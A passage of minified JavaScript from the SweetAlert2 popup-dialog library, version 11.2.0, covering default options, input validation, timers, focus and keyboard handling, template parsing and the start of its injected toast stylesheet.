n=window.scrollX,i=window.scrollY;Le.restoreFocusTimeout=setTimeout(()=>{Le.previousActiveElement&&Le.previousActiveElement.focus?(Le.previousActiveElement.focus(),Le.previousActiveElement=null):document.body&&document.body.focus(),t()},100),window.scrollTo(n,i)}),je=()=>{if(Le.timeout)return(()=>{const e=M(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=parseInt(window.getComputedStyle(e).width),i=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(i,"%")})(),Le.timeout.stop()},Be=()=>{if(Le.timeout){const e=Le.timeout.start();return ee(e),e}};let Ie=!1;const De={},Ne=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in De){const n=t.getAttribute(e);if(n)return void De[e].fire({template:n})}},Ge={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},Fe=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],Re={},He=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],Ye=e=>Object.prototype.hasOwnProperty.call(Ge,e),qe=e=>Re[e],Ve=e=>{Ye(e)||i('Unknown parameter "'.concat(e,'"'))},We=e=>{He.includes(e)&&i('The parameter "'.concat(e,'" is incompatible with toasts'))},Ue=e=>{qe(e)&&o(e,qe(e))},Ze=e=>{!e.backdrop&&e.allowOutsideClick&&i('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)Ve(t),e.toast&&We(t),Ue(t)};var Xe=Object.freeze({isValidParameter:Ye,isUpdatableParameter:e=>-1!==Fe.indexOf(e),isDeprecatedParameter:qe,argsToParams:e=>{const t={};return"object"!=typeof e[0]||p(e[0])?["title","html","icon"].forEach((n,i)=>{const s=e[i];"string"==typeof s||p(s)?t[n]=s:void 0!==s&&r("Unexpected type of ".concat(n,'! Expected "string" or "Element", got ').concat(typeof s))}):Object.assign(t,e[0]),t},isVisible:()=>K(b()),clickConfirm:Oe,clickDeny:()=>E()&&E().click(),clickCancel:()=>T()&&T().click(),getContainer:m,getPopup:b,getTitle:y,getHtmlContainer:x,getImage:k,getIcon:v,getInputLabel:()=>w(f["input-label"]),getCloseButton:z,getActions:P,getConfirmButton:_,getDenyButton:E,getCancelButton:T,getLoader:S,getFooter:O,getTimerProgressBar:M,getFocusableElements:L,getValidationMessage:A,isLoading:()=>b().hasAttribute("data-loading"),fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return new this(...t)},mixin:function(e){return class extends(this){_main(t,n){return super._main(t,Object.assign({},e,n))}}},showLoading:Me,enableLoading:Me,getTimerLeft:()=>Le.timeout&&Le.timeout.getTimerLeft(),stopTimer:je,resumeTimer:Be,toggleTimer:()=>{const e=Le.timeout;return e&&(e.running?je():Be())},increaseTimer:e=>{if(Le.timeout){const t=Le.timeout.increase(e);return ee(t,!0),t}},isTimerRunning:()=>Le.timeout&&Le.timeout.isRunning(),bindClickHandler:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";De[e]=this,Ie||(document.body.addEventListener("click",Ne),Ie=!0)}});function Ke(){const e=ue.innerParams.get(this);if(!e)return;const t=ue.domCache.get(this);U(t.loader),j()?e.icon&&W(v()):Qe(t),Y([t.popup,t.actions],f.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}const Qe=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):(()=>!K(_())&&!K(E())&&!K(T()))()&&U(e.actions)},Je=()=>{null===B.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(B.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(B.previousBodyPadding+(()=>{const e=document.createElement("div");e.className=f["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})(),"px"))},et=()=>{null!==B.previousBodyPadding&&(document.body.style.paddingRight="".concat(B.previousBodyPadding,"px"),B.previousBodyPadding=null)},tt=()=>{if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){const e=44;b().scrollHeight>window.innerHeight-e&&(m().style.paddingBottom="".concat(e,"px"))}},nt=()=>{const e=m();let t;e.ontouchstart=e=>{t=it(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}},it=e=>{const t=e.target,n=m();return!(rt(e)||st(e)||t!==n&&(Q(n)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||Q(x())&&x().contains(t)))},rt=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,st=e=>e.touches&&e.touches.length>1,ot=()=>{if(D(document.body,f.iosfix)){const e=parseInt(document.body.style.top,10);Y(document.body,f.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},at=()=>{n(document.body.children).forEach(e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})};var lt={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};function ct(e,t,n,i){j()?gt(e,i):($e(n).then(()=>gt(e,i)),Le.keydownTarget.removeEventListener("keydown",Le.keydownHandler,{capture:Le.keydownListenerCapture}),Le.keydownHandlerAdded=!1),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),$()&&(et(),ot(),at()),Y([document.documentElement,document.body],[f.shown,f["height-auto"],f["no-backdrop"],f["toast-shown"]])}function dt(e){e=ft(e);const t=lt.swalPromiseResolve.get(this),n=pt(this);this.isAwaitingPromise()?e.isDismissed||(ut(this),t(e)):n&&t(e)}const pt=e=>{const t=b();if(!t)return!1;const n=ue.innerParams.get(e);if(!n||D(t,n.hideClass.popup))return!1;Y(t,n.showClass.popup),H(t,n.hideClass.popup);const i=m();return Y(i,n.showClass.backdrop),H(i,n.hideClass.backdrop),ht(e,t,n),!0},ut=e=>{e.isAwaitingPromise()&&(ue.awaitingPromise.delete(e),ue.innerParams.get(e)||e._destroy())},ft=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),ht=(e,t,n)=>{const i=m(),r=le&&J(t);"function"==typeof n.willClose&&n.willClose(t),r?mt(e,t,i,n.returnFocus,n.didClose):ct(e,i,n.returnFocus,n.didClose)},mt=(e,t,n,i,r)=>{Le.swalCloseEventFinishedCallback=ct.bind(null,e,n,i,r),t.addEventListener(le,(function(e){e.target===t&&(Le.swalCloseEventFinishedCallback(),delete Le.swalCloseEventFinishedCallback)}))},gt=(e,t)=>{setTimeout(()=>{"function"==typeof t&&t.bind(e.params)(),e._destroy()})};function wt(e,t,n){const i=ue.domCache.get(e);t.forEach(e=>{i[e].disabled=n})}function bt(e,t){if(!e)return!1;if("radio"===e.type){const n=e.parentNode.parentNode.querySelectorAll("input");for(let e=0;e<n.length;e++)n[e].disabled=t}else e.disabled=t}class vt{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}var yt={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function xt(e){!function(e){e.inputValidator||Object.keys(yt).forEach(t=>{e.input===t&&(e.inputValidator=yt[t])})}(e),e.showLoaderOnConfirm&&!e.preConfirm&&i("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(i('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),re(e)}const kt=["swal-title","swal-html","swal-footer"],Ct=e=>{const t={};return n(e.querySelectorAll("swal-param")).forEach(e=>{Ot(e,["name","value"]);const n=e.getAttribute("name");let i=e.getAttribute("value");"boolean"==typeof Ge[n]&&"false"===i&&(i=!1),"object"==typeof Ge[n]&&(i=JSON.parse(i)),t[n]=i}),t},At=e=>{const i={};return n(e.querySelectorAll("swal-button")).forEach(e=>{Ot(e,["type","color","aria-label"]);const n=e.getAttribute("type");i["".concat(n,"ButtonText")]=e.innerHTML,i["show".concat(t(n),"Button")]=!0,e.hasAttribute("color")&&(i["".concat(n,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(i["".concat(n,"ButtonAriaLabel")]=e.getAttribute("aria-label"))}),i},_t=e=>{const t={},n=e.querySelector("swal-image");return n&&(Ot(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t},Et=e=>{const t={},n=e.querySelector("swal-icon");return n&&(Ot(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t},St=e=>{const t={},i=e.querySelector("swal-input");i&&(Ot(i,["type","label","placeholder","value"]),t.input=i.getAttribute("type")||"text",i.hasAttribute("label")&&(t.inputLabel=i.getAttribute("label")),i.hasAttribute("placeholder")&&(t.inputPlaceholder=i.getAttribute("placeholder")),i.hasAttribute("value")&&(t.inputValue=i.getAttribute("value")));const r=e.querySelectorAll("swal-input-option");return r.length&&(t.inputOptions={},n(r).forEach(e=>{Ot(e,["value"]);const n=e.getAttribute("value"),i=e.innerHTML;t.inputOptions[n]=i})),t},Tt=(e,t)=>{const n={};for(const i in t){const r=t[i],s=e.querySelector(r);s&&(Ot(s,[]),n[r.replace(/^swal-/,"")]=s.innerHTML.trim())}return n},Pt=e=>{const t=kt.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);n(e.children).forEach(e=>{const n=e.tagName.toLowerCase();-1===t.indexOf(n)&&i("Unrecognized element <".concat(n,">"))})},Ot=(e,t)=>{n(e.attributes).forEach(n=>{-1===t.indexOf(n.name)&&i(['Unrecognized attribute "'.concat(n.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(t.length?"Allowed attributes are: ".concat(t.join(", ")):"To set the value, use HTML within the element.")])})},Mt=e=>{const t=m(),i=b();"function"==typeof e.willOpen&&e.willOpen(i);const r=window.getComputedStyle(document.body).overflowY;jt(t,i,e),setTimeout(()=>{Lt(t,i)},10),$()&&($t(t,e.scrollbarPadding,r),n(document.body.children).forEach(e=>{e===m()||e.contains(m())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))})),j()||Le.previousActiveElement||(Le.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout(()=>e.didOpen(i)),Y(t,f["no-transition"])},zt=e=>{const t=b();if(e.target!==t)return;const n=m();t.removeEventListener(le,zt),n.style.overflowY="auto"},Lt=(e,t)=>{le&&J(t)?(e.style.overflowY="hidden",t.addEventListener(le,zt)):e.style.overflowY="auto"},$t=(e,t,n)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!D(document.body,f.iosfix)){const e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),H(document.body,f.iosfix),nt(),tt()}})(),t&&"hidden"!==n&&Je(),setTimeout(()=>{e.scrollTop=0})},jt=(e,t,n)=>{H(e,n.showClass.backdrop),t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout(()=>{H(t,n.showClass.popup),t.style.removeProperty("opacity")},10),H([document.documentElement,document.body],f.shown),n.heightAuto&&n.backdrop&&!n.toast&&H([document.documentElement,document.body],f["height-auto"])},Bt=e=>e.checked?1:0,It=e=>e.checked?e.value:null,Dt=e=>e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,Nt=(e,t)=>{const n=b(),i=e=>Ft[t.input](n,Rt(e),t);l(t.inputOptions)||d(t.inputOptions)?(Me(_()),c(t.inputOptions).then(t=>{e.hideLoading(),i(t)})):"object"==typeof t.inputOptions?i(t.inputOptions):r("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof t.inputOptions))},Gt=(e,t)=>{const n=e.getInput();U(n),c(t.inputValue).then(i=>{n.value="number"===t.input?parseFloat(i)||0:"".concat(i),W(n),n.focus(),e.hideLoading()}).catch(t=>{r("Error in inputValue promise: ".concat(t)),n.value="",W(n),n.focus(),e.hideLoading()})},Ft={select:(e,t,n)=>{const i=q(e,f.select),r=(e,t,i)=>{const r=document.createElement("option");r.value=i,I(r,t),r.selected=Ht(i,n.inputValue),e.appendChild(r)};t.forEach(e=>{const t=e[0],n=e[1];if(Array.isArray(n)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,i.appendChild(e),n.forEach(t=>r(e,t[1],t[0]))}else r(i,n,t)}),i.focus()},radio:(e,t,n)=>{const i=q(e,f.radio);t.forEach(e=>{const t=e[0],r=e[1],s=document.createElement("input"),o=document.createElement("label");s.type="radio",s.name=f.radio,s.value=t,Ht(t,n.inputValue)&&(s.checked=!0);const a=document.createElement("span");I(a,r),a.className=f.label,o.appendChild(s),o.appendChild(a),i.appendChild(o)});const r=i.querySelectorAll("input");r.length&&r[0].focus()}},Rt=e=>{const t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach((e,n)=>{let i=e;"object"==typeof i&&(i=Rt(i)),t.push([n,i])}):Object.keys(e).forEach(n=>{let i=e[n];"object"==typeof i&&(i=Rt(i)),t.push([n,i])}),t},Ht=(e,t)=>t&&t.toString()===e.toString(),Yt=(e,t)=>{const n=ue.innerParams.get(e),i=((e,t)=>{const n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Bt(n);case"radio":return It(n);case"file":return Dt(n);default:return t.inputAutoTrim?n.value.trim():n.value}})(e,n);n.inputValidator?qt(e,i,t):e.getInput().checkValidity()?"deny"===t?Vt(e,i):Zt(e,i):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},qt=(e,t,n)=>{const i=ue.innerParams.get(e);e.disableInput(),Promise.resolve().then(()=>c(i.inputValidator(t,i.validationMessage))).then(i=>{e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):"deny"===n?Vt(e,t):Zt(e,t)})},Vt=(e,t)=>{const n=ue.innerParams.get(e||void 0);n.showLoaderOnDeny&&Me(E()),n.preDeny?(ue.awaitingPromise.set(e||void 0,!0),Promise.resolve().then(()=>c(n.preDeny(t,n.validationMessage))).then(n=>{!1===n?e.hideLoading():e.closePopup({isDenied:!0,value:void 0===n?t:n})}).catch(t=>Ut(e||void 0,t))):e.closePopup({isDenied:!0,value:t})},Wt=(e,t)=>{e.closePopup({isConfirmed:!0,value:t})},Ut=(e,t)=>{e.rejectPromise(t)},Zt=(e,t)=>{const n=ue.innerParams.get(e||void 0);n.showLoaderOnConfirm&&Me(),n.preConfirm?(e.resetValidationMessage(),ue.awaitingPromise.set(e||void 0,!0),Promise.resolve().then(()=>c(n.preConfirm(t,n.validationMessage))).then(n=>{K(A())||!1===n?e.hideLoading():Wt(e,void 0===n?t:n)}).catch(t=>Ut(e||void 0,t))):Wt(e,t)},Xt=(e,t,n)=>{const i=L();if(i.length)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();b().focus()},Kt=["ArrowRight","ArrowDown"],Qt=["ArrowLeft","ArrowUp"],Jt=(e,t,n)=>{const i=ue.innerParams.get(e);i&&(i.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?en(e,t,i):"Tab"===t.key?tn(t,i):[...Kt,...Qt].includes(t.key)?nn(t.key):"Escape"===t.key&&rn(t,i,n))},en=(e,t,n)=>{if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(n.input))return;Oe(),t.preventDefault()}},tn=(e,t)=>{const n=e.target,i=L();let r=-1;for(let e=0;e<i.length;e++)if(n===i[e]){r=e;break}e.shiftKey?Xt(0,r,-1):Xt(0,r,1),e.stopPropagation(),e.preventDefault()},nn=e=>{if(![_(),E(),T()].includes(document.activeElement))return;const t=Kt.includes(e)?"nextElementSibling":"previousElementSibling",n=document.activeElement[t];n&&n.focus()},rn=(t,n,i)=>{a(n.allowEscapeKey)&&(t.preventDefault(),i(e.esc))},sn=(t,n,i)=>{n.popup.onclick=()=>{const n=ue.innerParams.get(t);n.showConfirmButton||n.showDenyButton||n.showCancelButton||n.showCloseButton||n.timer||n.input||i(e.close)}};let on=!1;const an=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(on=!0)}}},ln=e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(on=!0)}}},cn=(t,n,i)=>{n.container.onclick=r=>{const s=ue.innerParams.get(t);on?on=!1:r.target===n.container&&a(s.allowOutsideClick)&&i(e.backdrop)}},dn=(e,t)=>{const n=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const n=t.content;return Pt(n),Object.assign(Ct(n),At(n),_t(n),Et(n),St(n),Tt(n,kt))})(e),i=Object.assign({},Ge,t,n,e);return i.showClass=Object.assign({},Ge.showClass,i.showClass),i.hideClass=Object.assign({},Ge.hideClass,i.hideClass),i},pn=(t,n,i)=>new Promise((r,s)=>{const o=e=>{t.closePopup({isDismissed:!0,dismiss:e})};lt.swalPromiseResolve.set(t,r),lt.swalPromiseReject.set(t,s),n.confirmButton.onclick=()=>(e=>{const t=ue.innerParams.get(e);e.disableButtons(),t.input?Yt(e,"confirm"):Zt(e,!0)})(t),n.denyButton.onclick=()=>(e=>{const t=ue.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?Yt(e,"deny"):Vt(e,!1)})(t),n.cancelButton.onclick=()=>((t,n)=>{t.disableButtons(),n(e.cancel)})(t,o),n.closeButton.onclick=()=>o(e.close),((e,t,n)=>{ue.innerParams.get(e).toast?sn(e,t,n):(an(t),ln(t),cn(e,t,n))})(t,n,o),((e,t,n,i)=>{t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=t=>Jt(e,t,i),t.keydownTarget=n.keydownListenerCapture?window:b(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)})(t,Le,i,o),((e,t)=>{"select"===t.input||"radio"===t.input?Nt(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(l(t.inputValue)||d(t.inputValue))&&(Me(_()),Gt(e,t))})(t,i),Mt(i),fn(Le,i,o),hn(n,i),setTimeout(()=>{n.container.scrollTop=0})}),un=e=>{const t={popup:b(),container:m(),actions:P(),confirmButton:_(),denyButton:E(),cancelButton:T(),loader:S(),closeButton:z(),validationMessage:A(),progressSteps:C()};return ue.domCache.set(e,t),t},fn=(e,t,n)=>{const i=M();U(i),t.timer&&(e.timeout=new vt(()=>{n("timer"),delete e.timeout},t.timer),t.timerProgressBar&&(W(i),setTimeout(()=>{e.timeout&&e.timeout.running&&ee(t.timer)})))},hn=(e,t)=>{if(!t.toast)return a(t.allowEnterKey)?void(mn(e,t)||Xt(0,-1,1)):gn()},mn=(e,t)=>t.focusDeny&&K(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&K(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!K(e.confirmButton)||(e.confirmButton.focus(),0)),gn=()=>{document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},wn=e=>{bn(e),delete e.params,delete Le.keydownHandler,delete Le.keydownTarget,delete Le.currentInstance},bn=e=>{e.isAwaitingPromise()?(vn(ue,e),ue.awaitingPromise.set(e,!0)):(vn(lt,e),vn(ue,e))},vn=(e,t)=>{for(const n in e)e[n].delete(t)};var yn=Object.freeze({hideLoading:Ke,disableLoading:Ke,getInput:function(e){const t=ue.innerParams.get(e||this),n=ue.domCache.get(e||this);return n?G(n.popup,t.input):null},close:dt,isAwaitingPromise:function(){return!!ue.awaitingPromise.get(this)},rejectPromise:function(e){const t=lt.swalPromiseReject.get(this);ut(this),t&&t(e)},closePopup:dt,closeModal:dt,closeToast:dt,enableButtons:function(){wt(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){wt(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return bt(this.getInput(),!1)},disableInput:function(){return bt(this.getInput(),!0)},showValidationMessage:function(e){const t=ue.domCache.get(this),n=ue.innerParams.get(this);I(t.validationMessage,e),t.validationMessage.className=f["validation-message"],n.customClass&&n.customClass.validationMessage&&H(t.validationMessage,n.customClass.validationMessage),W(t.validationMessage);const i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedby",f["validation-message"]),F(i),H(i,f.inputerror))},resetValidationMessage:function(){const e=ue.domCache.get(this);e.validationMessage&&U(e.validationMessage);const t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),Y(t,f.inputerror))},getProgressSteps:function(){return ue.domCache.get(this).progressSteps},_main:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ze(Object.assign({},t,e)),Le.currentInstance&&(Le.currentInstance._destroy(),$()&&at()),Le.currentInstance=this;const n=dn(e,t);xt(n),Object.freeze(n),Le.timeout&&(Le.timeout.stop(),delete Le.timeout),clearTimeout(Le.restoreFocusTimeout);const i=un(this);return Pe(this,n),ue.innerParams.set(this,n),pn(this,i,n)},update:function(e){const t=b(),n=ue.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return i("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const r={};Object.keys(e).forEach(t=>{Cn.isUpdatableParameter(t)?r[t]=e[t]:i('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))});const s=Object.assign({},n,r);Pe(this,s),ue.innerParams.set(this,s),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){const e=ue.domCache.get(this),t=ue.innerParams.get(this);t?(e.popup&&Le.swalCloseEventFinishedCallback&&(Le.swalCloseEventFinishedCallback(),delete Le.swalCloseEventFinishedCallback),Le.deferDisposalTimer&&(clearTimeout(Le.deferDisposalTimer),delete Le.deferDisposalTimer),"function"==typeof t.didDestroy&&t.didDestroy(),wn(this)):bn(this)}});let xn;class kn{constructor(){if("undefined"==typeof window)return;xn=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});const r=this._main(this.params);ue.promise.set(this,r)}then(e){return ue.promise.get(this).then(e)}finally(e){return ue.promise.get(this).finally(e)}}Object.assign(kn.prototype,yn),Object.assign(kn,Xe),Object.keys(yn).forEach(e=>{kn[e]=function(){if(xn)return xn[e](...arguments)}}),kn.DismissReason=e,kn.version="11.2.0";const Cn=kn;return Cn.default=Cn,Cn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4!important;grid-row:1/4!important;grid-template-columns:1fr 99fr 1fr;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 